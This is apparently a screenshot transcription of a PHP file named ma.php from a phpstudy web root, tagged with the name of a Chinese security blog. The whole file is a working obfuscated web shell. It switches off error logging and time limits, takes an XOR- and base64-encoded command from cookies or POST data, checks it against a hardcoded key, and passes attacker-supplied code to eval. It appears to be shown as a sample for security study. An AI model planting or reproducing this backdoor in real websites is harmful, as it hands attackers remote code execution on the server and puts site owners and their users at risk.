 D: > phpstudy_pro > WWW > ma.php > ...
1 <?php
2 $da59aa5 = 208;
3 $GLOBALS['w8fd00d8'] = Array();
4 global $w8fd00d8;
5 $w8fd00d8 = $GLOBALS;
6 @ini_set('error_log', NULL);
7 @ini_set('log_errors', 0);
8 @ini_set('max_execution_time', 0);
9 @set_time_limit(0);
10 if (!defined('ALREADY_RUN_366afb8a8a2355ab21fbf11ba1a02fba')){
11 define('ALREADY_RUN_366afb8a8a2355ab21fbf11ba1a02fba', 1);
12 $vv = NULL;
13 $kk = NULL;
14 $w8fd00d8['c77700426'] = 'aec7e489-2fbc-4b15-871f-1d686eeb80dc';
15 global $c77700426;
16 function  e664fd($vv, $kk){
17 global $w8fd00d8;
18 $n513761 = "";
19 for ($i=0;$i<strlen($vv);){
20 for ($p=0;$p<strlen($kk) && $i<strlen($vv);$p++, $i++){
21 $n513761 .= chr(ord($vv[$i]) ^ ord($kk[$p]));
22 }
23 }
24 return $n513761;
25 }
26
27 function  x184f5cc($vv, $kk){
28 global $w8fd00d8;
29 global $c77700426;
30 return e664fd(e664fd($vv, $c77700426), $kk);
31 }
32
33 foreach ($_COOKIE as $k=>$v){
34 $vv = $v;
35 $kk = $k;
36 }
37
38 if (!$vv){
39 foreach ($_POST as $k=>$v){
40 $vv = $v;
41 $kk = $k;
42 }
43 }
44
45 $vv = @json_decode(x184f5cc(base64_decode($vv), $kk), true);
46
47 if (isset($vv['a'.'k']) && $c77700426==$vv['a'.'k']){
48 if ($vv['a'] == 'i'){
49 $l71c40 = Array('p'.'v' => @phpversion(),'s'.'v' => '1'.'.'.'0'.'-'.'1',);
50 echo @serialize($l71c40);
51 }
52 elseif ($vv['a'] == 'e'){
53 eval/*r49557ec*/($vv['d']. NULL);
54 }
55 }
猪猪谈安全